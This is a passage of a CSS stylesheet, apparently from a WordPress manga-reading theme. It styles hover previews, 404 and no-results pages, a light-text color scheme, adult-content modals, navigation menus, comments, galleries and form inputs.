  max-width: 630px;
}
#hover-infor .item_thumb {
  float: left;
  width: 190px;
  overflow: hidden;
  margin-right: 20px;
}
#hover-infor .item_thumb .post-title a {
  color: #eb3349;
}
#hover-infor .item_thumb .post-title a:hover {
  color: #666666;
}
#hover-infor .item_content {
  float: left;
  overflow: hidden;
  width: calc(100% - 210px);
}
#hover-infor .item_content .rating i {
  font-size: 30px;
}
#hover-infor .item_content .rating .score {
  font-size: 24px;
  font-weight: 600;
  color: #333;
  margin-left: 10px;
}
#hover-infor .item_content .post-content_item {
  display: table;
  width: 100%;
  margin-bottom: 10px;
}
#hover-infor .item_content .post-content_item > * {
  display: table-cell;
  font-size: 14px;
  vertical-align: top;
  color: #666666;
}
#hover-infor .item_content .post-content_item.item_summary {
  display: block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading {
  display: inline-block;
}
#hover-infor .item_content .post-content_item.item_summary .summary-heading h5 {
  margin-bottom: 3px;
}
#hover-infor .item_content .post-content_item.item_summary .summary-content {
  vertical-align: bottom;
  display: inline;
  width: 100%;
}
#hover-infor .item_content .post-content_item.item_genres .summary-content,
#hover-infor .item_content .post-content_item.item_artists .summary-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 4.5 );
  /* fallback */
  width: 100%;
}
#hover-infor .item_content .summary-heading {
  width: 104px;
}
#hover-infor .item_content .summary-heading h5 {
  font-size: 14px;
  margin-top: 3px;
  margin-bottom: 0;
}
#hover-infor .item_content .summary-content {
  width: calc( 100% - 104px);
  color: #666666;
  word-break: break-word;
}
#hover-infor .item_content .summary-content a:not(:hover) {
  color: #666666;
}
#hover-infor .item_content .summary-content a:not(:first-child) {
  margin-left: 6px;
}
#hover-infor.loading {
  width: 40px;
  height: 40px;
  overflow: hidden;
  background-color: red;
}
#hover-infor.active {
  -webkit-animation: eFadeIn .35s;
  animation: eFadeIn .35s;
}
#hover-infor .post-title{margin-top:10px}
.icon-load-info {
  position: absolute;
  top: 50px;
  font-size: 40px;
  line-height: 40px;
  color: #eb3349;
  pointer-events: none;
  -webkit-animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
  animation: fa-spin 2s infinite linear, eFadeIn 0.35s;
}
/* error 404 */
body.error404 .c-page-content .content-area {
  margin-top: 0 !important;
}
body.error404 .error-404 {
  text-align: center;
  height: 100vh;
  position: relative;
}
body.error404 .error-404_content {
  position: absolute;
  display: inline-block;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
}
body.error404 .error-404_content .entry-featured-image {
  margin-bottom: 25px;
}
body.error404 .error-404_content .entry-header {
  margin-bottom: 36px;
}
body.error404 figure {
  margin: 0;
}
.post-password-form label {
  margin-bottom: 10px;
}
.post-password-form input[name='post_password'] {
  line-height: 1.5;
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  /* border-radius: 5px; */
  padding: 0 15px 0 15px;
}
.post-password-form input[name='Submit'] {
  background-color: #eb3349;
  border: none;
  font-weight: 600;
  color: #fff;
  padding: 4px 25px;
  vertical-align: bottom;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  margin-bottom: 10px;
}
.post-password-form input[name='Submit']:hover {
  background-color: #0f0f0f;
}
.tptn_counter {
  clear: both;
}
/* hide counter in chapter reading page */
.reading-manga .reading-content .tptn_counter{display: none}
/* text-ui-light  */
body.text-ui-light {
  color: #ffffff;
  /* entry content */
}
body.text-ui-light.error404 {
  background-color: #262626;
}
body.text-ui-light a:not(:hover) {
  color: #cccccc;
}
body.text-ui-light .summary-content {
  color: #cccccc;
}
body.text-ui-light .widget.widget_tag_cloud .tag-cloud-link:not(:hover) {
  color: #ffffff;
}
body.text-ui-light h1,
body.text-ui-light h2,
body.text-ui-light h3,
body.text-ui-light h4,
body.text-ui-light h5,
body.text-ui-light .h1,
body.text-ui-light .h2,
body.text-ui-light .h3,
body.text-ui-light .h4,
body.text-ui-light .h5,
body.text-ui-light h6,
body.text-ui-light .h6 {
  color: #ffffff;
}
body.text-ui-light input:not([type]),
body.text-ui-light input[type="color"],
body.text-ui-light input[type="email"],
body.text-ui-light input[type="number"],
body.text-ui-light input[type="password"],
body.text-ui-light input[type="tel"],
body.text-ui-light input[type="url"],
body.text-ui-light input[type="text"],
body.text-ui-light input[type="search"],
body.text-ui-light textarea,
body.text-ui-light select {
  background-color: rgba(235, 235, 235, 0.2);
  color: #ffffff;
}
body.text-ui-light select option {
  background-color: #fff;
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="search"] {
  color: #333;
}
body.text-ui-light.modal-open .modal-dialog input[type="color"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="email"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="number"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="password"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="tel"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="url"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="text"]:focus,
body.text-ui-light.modal-open .modal-dialog input[type="search"]:focus {
  color: #333;
}
body.text-ui-light .c-blog-post .entry-content {
  color: #ffffff;
}
body.text-ui-light.manga-page .summary__content:after,
body.text-ui-light.manga-page .version-chap:after {
  background: rgba(38, 38, 38, 0);
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(38, 38, 38, 0)), to(#262626));
  background: -webkit-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -moz-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -ms-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
  background: -o-linear-gradient(top, rgba(38, 38, 38, 0), #262626);
}
body.text-ui-light.manga-page .content-readmore:hover {
  color: #eb3349;
}
body.site-header, .c-header__top {
	background-color: #000;
}
body.text-ui-light .c-header__top {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu {
  background-color: #262626;
}
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:hover,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:active,
body.text-ui-light .site-header .c-header__top .search-main-menu form input[type="text"]:focus {
  background-color: #ffffff;
}
body.text-ui-light .body-wrap {
  background-color: #262626;
}
body.text-ui-light .c-sidebar.c-bottom-sidebar {
  border-top: none;
}
body.text-ui-light .site-footer {
  background-color: #363636;
  border-top: none;
  border-bottom: solid 10px #ffffff;
}
body.text-ui-light .site-footer .bottom-footer .nav-footer ul li + li {
  border-left-color: #cccccc;
}
body.text-ui-light.search input:not([type]),
body.text-ui-light.modal-open .modal-dialog input:not([type]),
body.text-ui-light.search input[type="color"],
body.text-ui-light.modal-open .modal-dialog input[type="color"],
body.text-ui-light.search input[type="email"],
body.text-ui-light.modal-open .modal-dialog input[type="email"],
body.text-ui-light.search input[type="number"],
body.text-ui-light.modal-open .modal-dialog input[type="number"],
body.text-ui-light.search input[type="password"],
body.text-ui-light.modal-open .modal-dialog input[type="password"],
body.text-ui-light.search input[type="tel"],
body.text-ui-light.modal-open .modal-dialog input[type="tel"],
body.text-ui-light.search input[type="url"],
body.text-ui-light.modal-open .modal-dialog input[type="url"],
body.text-ui-light.search input[type="text"],
body.text-ui-light.modal-open .modal-dialog input[type="text"],
body.text-ui-light.search input[type="search"],
body.text-ui-light.modal-open .modal-dialog input[type="search"],
body.text-ui-light.search textarea,
body.text-ui-light.modal-open .modal-dialog textarea,
body.text-ui-light.search select,
body.text-ui-light.modal-open .modal-dialog select {
  background-color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slick-arrow {
  background-color: #363636;
}
body.text-ui-light .slick-dots li button:before {
  opacity: 1;
}
body.text-ui-light .manga-slider.style-2 .slider__container .slick-list .slick-track .slider__item .slider__thumb {
  background-color: #262626;
}
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_image,
body.text-ui-light.manga-page .profile-manga .tab-summary .summary_content_wrap .summary_content {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light.manga-page .profile-manga .tab-summary .post-rating span {
  color: #ffffff;
}
body.text-ui-light .settings-page .tabs-content-wrap .tab-group-item .tab-item .show {
  color: #ffffff;
}
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group.checkbox-group .checkbox label,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group:not(.checkbox-group) span,
body.text-ui-light.search .c-search-header__wrapper #search-advanced .search-advanced-form .form-group .checkbox-inline label,
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .rating .score {
  color: #fff;
}
#search-advanced select{max-width: 315px}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content {
  background-color: rgba(235, 235, 235, 0.2);
}
body.text-ui-light .navigation-ajax .load-ajax:not(:hover) {
  color: #333;
}
body.text-ui-light #login a:not(:hover),
body.text-ui-light #sign-up a:not(:hover),
body.text-ui-light #form-reset a:not(:hover) {
  color: #333;
}
body.text-ui-light .widget.background > .c-widget-wrap {
  background-color: rgba(235, 235, 235, 0.3);
}
body.text-ui-light .site-content .main-col .item-tags ul li a:not(:hover) {
  color: #ffffff;
}
body.text-ui-light .popular-slider .slider__container .slider__item .item__wrap {
  background-color: rgba(235, 235, 235, 0.2);
}

body.text-ui-light.search .c-search-header__wrapper .search-content .btn-search-adv:not(:hover) {
  color: #fff;
}
body.text-ui-light.search .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-heading h5 {
  color: #fff;
}
body.text-ui-light .c-btn.c-btn_style-3 {
  color: #ffffff;
  border: 2px solid #ffffff;
}
body.text-ui-light .c-btn.c-btn_style-3:hover {
  background: #ffffff;
  color: #ffffff;
}
body.text-ui-light .wp-pagenavi span,
body.text-ui-light .wp-pagenavi a.nextpostslink,
body.text-ui-light .wp-pagenavi a.previouspostslink {
  background-color: rgba(45, 45, 45, 0.3);
}
body.text-ui-light .wp-pagenavi span.current {
  color: #ffffff !important;
}
body.text-ui-light .wpcf7-form label {
  color: #ccc;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit) {
  background-color: #ebebeb;
  border: 1px solid #d7d7d7;
}
body.text-ui-light .wpcf7-form .wpcf7-form-control:not(.wpcf7-submit):hover {
  background-color: #fff;
}
body.text-ui-light #main-sidebar .search-main-menu form input[type="text"],
body.text-ui-light #main-sidebar .widget.widget_search input[type="search"] {
  border: 1px solid #d7d7d7;
}
body.text-ui-light #main-sidebar .widget_search input[type=submit] {
  border-left: 1px solid #d7d7d7;
}
body.text-ui-light.manga-page .content-readmore,
body.text-ui-light.manga-page .chapter-readmore {
  color: #cccccc;
}
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item a,
body.text-ui-light.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .rating .score {
  color: #cccccc;
}
body.text-ui-light .go-to-top {
  bottom: 11px;
  right: 11px;
}

body.text-ui-light .widget:not(.default):not(.background) > .c-widget-wrap,body.text-ui-light .widget.c-popular .popular-item-wrap, body.text-ui-light .widget .my-history .my-history-item-wrap{border-color: #7b7b7b}
body.text-ui-light #manga-filte-alphabeta-bar a{background-color: #7b7b7b}



@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.no-results {
  text-align: center;
  height: 100vh;
  max-height: 490px;
  position: relative;
}
.no-results .results_content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.no-results .icon-not-found {
  margin-bottom: 11px;
}
.no-results .icon-not-found i {
  font-size: 100px;
  line-height: 1;
  color: #e6e6e6;
}
.no-results .not-found-content {
  font-size: 18px;
}
.wpcf7-submit {
  padding: 7px 25px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #fff;
  background-color: #eb3349;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.wpcf7-submit:hover {
  background-color: #0f0f0f;
}
body.modal-open .modal .modal-content .modal-loading-screen {
  position: absolute;
  top: 0;
  left: 0;
  background: url(images/bg-search.jpg);
  right: 0;
  bottom: 0;
}
body.modal-open .modal .modal-content .modal-loading-screen .fa-5x {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha {
  text-align: center;
  margin: 0 auto;
}
body.modal-open .modal .modal-content .modal-body .g-recaptcha > div {
  max-width: 100% !important;
  margin: 0 auto;
}
.settings-page .list-chapter {
  margin-top: 10px;
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.settings-page .list-chapter .chapter-item:last-child {
  margin-bottom: 0;
}
.settings-page .list-chapter .chapter-item span {
  display: inline-block;
  margin-right: 26px;
}
@media (max-width: 600px) {
  .settings-page .list-chapter .chapter-item span {
    margin-right: 15px;
  }
}
.settings-page .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.settings-page .list-chapter .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.settings-page .list-chapter .chapter-item .chapter a {
  color: #666666;
}
.settings-page .list-chapter .chapter-item .chapter a:hover {
  color: #fff;
}
.settings-page .list-chapter .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.settings-page .list-chapter .chapter-item .chapter:hover a {
  color: #fff;
}
.settings-page .list-chapter .chapter-item a {
  color: #ffffff;
  font-weight: 600;
}
.settings-page .list-chapter .chapter-item a:hover {
  color: #eb3349;
}
#manga-discussion .comment-selection-wrapper {
  float: right;
  position: relative;
}
#manga-discussion .comment-selection-wrapper .comment-selection {
  height: 30px;
  padding: 0px 25px 0px 15px;
  font-size: 14px;
  text-transform: uppercase;
  border-bottom: none;
  border: 2px solid #ebebeb;
  color: #969494;
  font-weight: 600;
}
#manga-discussion .comment-selection-wrapper:after {
  content: "\f0dd";
  position: absolute;
  top: 1px;
  right: 10px;
  font-family: Ionicons\ 5 Free;
  font-weight: 900;
}
body.modal-open .modal.custom-modal .modal-content .modal-header .modal-title {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  padding: 23px 0px 2px 0px;
  width:100%; 
}
body.modal-open .modal.custom-modal .modal-content .modal-body {
  text-align: center;
  color: #ffffff;
  padding: 15px 30px 23px 30px;
}

body.modal-open .modal.custom-modal .modal-content .modal-body .manga-adult-title {
  font-weight: bold;
  font-size: 16px;
}
body.modal-open .modal.custom-modal .modal-content .modal-body .adult-confirm {
  margin-top: 6px;
  font-size: 18px;
  font-weight: bold;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer {
  text-align: center;
  border: none;
  padding: 0px 0px 30px 0px;
  display: block;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn {
  padding: 12px 30px;
  border: none;
  border-radius: 25px;
  font-weight: 600;
  color: #ffffff;
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn.btn-primary {
  background: var( --madara-main-color );
  color: #fff;
}
body.modal-open .modal.custom-modal .modal-content .modal-footer .btn:hover {
  color: #fff;
  background-color: #0f0f0f;
}
.adult-content .modal-backdrop.in, .modal-backdrop.show {
  opacity: 0.95;
}

.adult-content .modal-dialog.modal-dialog-centered{min-height: auto}
.adult-content .modal-dialog.modal-dialog-centered:before{content:''; height:0}

.adult-content.censored .main-col .c-page__content {
  opacity: 0.1;
}
.manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 8px;
  line-height: 26px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  background-color:#000;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.badge-pos-2 .item-thumb a .manga-title-badges{position: absolute; left:0; top:0}
.badge-pos-2 .item-thumb a .manga-title-badges:nth-of-type(2){left:45px}
.manga-title-badges.hot {
  background-color: #eb3349;
}
.manga-title-badges.new {
  background-color: #37b7da;
}
.manga-title-badges.custom {
  background-color: #eb3349;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  width: auto;
  height: auto;
  border-radius: 2px;
  padding: 10px 8px 10px 8px;
  text-transform: uppercase;
  line-height: 5px;
  font-size: 10px;
}
/**
 * :: Madara Wordpress Core
 * -------------------------------------------------- */
/* 2.0  Wordpress CSS
----------------------------------------------------------*/
.gallery-caption {
  font-size: inherit;
}
.bypostauthor {
  font-size: inherit;
}
.alignleft {
  float: left;
  margin: 15px 40px 26px 0;
}
.alignright {
  float: right;
  margin: 15px 0 26px 40px;
}
.aligncenter {
  text-align: center;
  margin: 0 auto 26px;
}
.alignnone {
  margin-bottom: 40px;
}
.wp-caption {
  max-width: 100%;
  margin-bottom: 1.5em;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin: 0 auto;
}
.wp-caption-text {
  font-style: italic;
  font-size: 1.2em;
  text-align: center;
  /*color: #999;*/
}
.aligncenter .wp-caption-text {
  text-align: center;
}
.text-right {
  text-align: right;
}
.postleft {
  float: left;
  margin: 0 20px 0 0;
}
.postright {
  float: none;
}
br.nc {
  display: none;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
@media (max-width: 480px) {
  .wp-caption.alignleft {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
  .wp-caption.alignright {
    float: none;
    text-align: center;
    margin: 0 auto 26px;
  }
}
/* Empty */
.main-navigation .main-menu {
  padding: 10px 0;
}
.main-navigation .main-menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.main-navigation .main-menu ul:before,
.main-navigation .main-menu ul:after {
  content: " ";
  display: table;
}
.main-navigation .main-menu ul:after {
  clear: both;
}
@media screen and (max-width: 600px) {
  .main-navigation .main-menu ul .main-navigation ul {
    display: none;
  }
}
.main-navigation .main-menu ul li {
  float: left;
  position: relative;
}
.main-navigation .main-menu ul li a {
  display: block;
  text-decoration: none;
  padding: 10px 20px 9px;
  color: #ffffff;
  font-weight: 600;
}
.main-navigation .main-menu ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  z-index: 9999;
  pointer-events: auto;
}
.main-navigation .main-menu ul li:hover > a {
  background-color: #f3f3f3;
}
.main-navigation .main-menu ul ul.children,
.main-navigation .main-menu ul ul.sub-menu {
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  display: block;
  float: left;
  left: 0;
  position: absolute;
  border-radius: 0px;
  z-index: -1;
  background-color: #fff;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  min-width: 200px;
  margin-top: 8px;
  pointer-events: none;
}
.main-navigation .main-menu ul ul.children:before,
.main-navigation .main-menu ul ul.sub-menu:before {
  content: "";
  height: 8px;
  width: 100%;
  position: absolute;
  top: -8px;
}
.main-navigation .main-menu ul ul.children > li,
.main-navigation .main-menu ul ul.sub-menu > li {
  width: 100%;
  border-bottom: 1px solid #e1e1e1;
}
.main-navigation .main-menu ul ul.children > li:last-child,
.main-navigation .main-menu ul ul.sub-menu > li:last-child {
  border-bottom: none;
}
.main-navigation .main-menu ul ul.children > li > a,
.main-navigation .main-menu ul ul.sub-menu > li > a {
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.main-navigation .main-menu ul ul.children > li > a:focus,
.main-navigation .main-menu ul ul.sub-menu > li > a:focus {
  color: var( --madara-main-color );
}
.main-navigation .main-menu ul ul.children ul,
.main-navigation .main-menu ul ul.sub-menu ul {
  left: 100%;
  top: -8px;
}
.main-navigation .main-menu ul ul.children a,
.main-navigation .main-menu ul ul.sub-menu a {
  white-space: normal;
}
.main-navigation .main-menu ul ul.children a:after,
.main-navigation .main-menu ul ul.sub-menu a:after {
  content: none;
}
/* Empty */
#comments.comments-area h3.comments-title,
#comments.comments-area h3.comment-reply-title {
  font-size: 14px;
  margin-bottom: 20px;
}
#comments.comments-area ol.comment-list {
  list-style: none;
  margin: 0;
}
#comments.comments-area ol.comment-list li.comment {
  background: none;
  position: relative;
}
#comments.comments-area ol.comment-list li.comment article.comment-body {
  margin-bottom: 30px;
  padding: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta {
  padding-bottom: 20px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta * {
  display: inline-block;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author {
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .avatar {
  border-radius: 50%;
  margin-right: 10px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-author .says {
  display: none;
}
#comments.comments-area ol.comment-list li.comment article.comment-body footer.comment-meta .comment-metadata a time:before {
  margin-right: 6px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content {
  word-wrap: break-word;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.comment-content p {
  margin-bottom: 0px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply {
  position: absolute;
  top: 20px;
  right: 30px;
}
#comments.comments-area ol.comment-list li.comment article.comment-body div.reply a.comment-reply-link:after {
  margin-left: 10px;
}
#comments.comments-area ol.comment-list li.comment ol.children {
  list-style: none;
  padding-left: 40px;
}
#comments.comments-area ol.comment-list li.pingback .comment-body .block-left {
  display: none;
}
#comments.comments-area #respond.comment-respond {
  margin-bottom: 30px;
}
#comments.comments-area #respond.comment-respond .comment-form {
  display: block;
}
#comments.comments-area #respond.comment-respond .comment-form label {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment {
  margin-bottom: 10px;
}
#comments.comments-area #respond.comment-respond .comment-form .comment-form-comment textarea {
  width: 100%;
}
.gallery {
  margin-bottom: 1.6em;
}
.gallery:before,
.gallery:after {
  content: " ";
  display: table;
}
.gallery:after {
  clear: both;
}
.gallery figure.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
  padding: 1.79104477%;
}
.gallery figure.gallery-item img {
  margin-bottom: 0;
}
.gallery.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-6 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-6 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-7 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-7 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-8 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-8 .gallery-caption {
  display: none;
}
.gallery.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
@media only screen and (max-width: 991px) {
  .gallery.gallery-columns-9 .gallery-item {
    max-width: 20%;
  }
}
.gallery.gallery-columns-9 .gallery-caption {
  display: none;
}
@media only screen and (max-width: 767px) {
  .gallery[id^="gallery-"] .gallery-item {
    max-width: 100%;
  }
}
.widget {
  margin: 0 0 3em;
}
.widget label {
  width: 100%;
}
.widget label.screen-reader-text {
  display: none;
}
.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.widget select {
  width: 100%;
}
.widget table#wp-calendar {
  width: 100%;
}
.widget table#wp-calendar > thead > tr > td,
.widget table#wp-calendar tbody > tr > td,
.widget table#wp-calendar tfoot > tr > td,
.widget table#wp-calendar > thead > tr > th,
.widget table#wp-calendar tbody > tr > th,
.widget table#wp-calendar tfoot > tr > th {
  font-size: 14px;
  text-align: center;
}
.widget h4.widget-title {
  margin-top: -7px;
  margin-bottom: 15px;
  line-height: 1.5625;
  color: #ffffff;
}
.widget.widget_calendar table caption {
  margin-bottom: 10px;
}
.widget.widget_calendar table tfoot tr td {
  padding: 0;
}
.widget.widget_recent_comments ul li a:before {
  display: none;
}
.widget.widget_recent_entries ul li span {
  padding-left: 15px;
}
.widget.widget_rss ul li a.rsswidget {
  padding: 0;
  font-weight: 600;
}
.widget.widget_rss ul li a.rsswidget:before {
  display: none;
}
.widget.widget_rss ul li span.rss-date {
  display: block;
  padding: 10px 0;
}
.widget.widget_rss ul li .rssSummary {
  font-size: 14px;
  line-height: 1.5625;
}
/* Empty */
/* 3.0  Elements Basic
----------------------------------------------------------*/
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  overflow: visible;
  overflow-y: scroll;
}
body {
  font-family: 'Poppins', sans-serif;
  font-size: 14px;
  /*change content font size*/
  line-height: 1.5;
  color: #ffffff;
  /*#666666*/
  -webkit-font-smoothing: antialiased !important;
  -moz-osx-font-smoothing: grayscale !important;
}
.sub-lineheight {
  line-height: 1.45;
}
.wrap {
  position: relative;
  overflow: hidden;
}
.body-wrap {
  position: relative;
  margin-left: auto;
  margin-right: auto;
}
a {
  color: #ccc;
}
a:focus,
.btn:focus,
input:focus,
button:focus {
  outline: 0;
}
figure {
  margin: 0;
}
input:not([type]),
input[type="color"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="tel"],
input[type="url"],
input[type="text"],
input[type="search"],
textarea,
select {
  -webkit-appearance: none;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: none;
  -webkit-box-shadow: none;
  display: block;
  width: 100%;
  padding: 10px 15px 10px 15px;
  outline: none;
  font-weight: normal;
  border: 1px solid rgba(45, 45, 45, 0.3);
  background-color: transparent;
  color: #ffffff;
}
input:not([type]):focus,
input[type="color"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="text"]:focus,
input[type="search"]:focus,
textarea:focus,
select:focus,
input:not([type]):hover,
input[type="color"]:hover,
input[type="email"]:hover,
input[type="number"]:hover,
input[type="password"]:hover,
input[type="tel"]:hover,
input[type="url"]:hover,
input[type="text"]:hover,
input[type="search"]:hover,
textarea:hover,
select:hover {
  outline: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  border-color: #cccccc;
  background-color: rgba(235, 235, 235, 0.3);
}
input::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
input:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
input::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
input:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus::-moz-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus:-ms-input-placeholder {
  color: #999999;
  opacity: 1;
}
textarea:focus::-webkit-input-placeholder {
  color: #999999;
  opacity: 1;
}
table:not(#wp-calendar):not(.shop_table) {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
table:not(#wp-calendar):not(.shop_table) > thead > tr > th,
table:not(#wp-calendar):not(.shop_table) > tbody > tr > th,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr > th,
table:not(#wp-calendar):not(.shop_table) > thead > tr td,
table:not(#wp-calendar):not(.shop_table) > tbody > tr td,
table:not(#wp-calendar):not(.shop_table) > tfoot > tr td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ddd;
}
table:not(#wp-calendar):not(.shop_table) > tbody > tr {
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
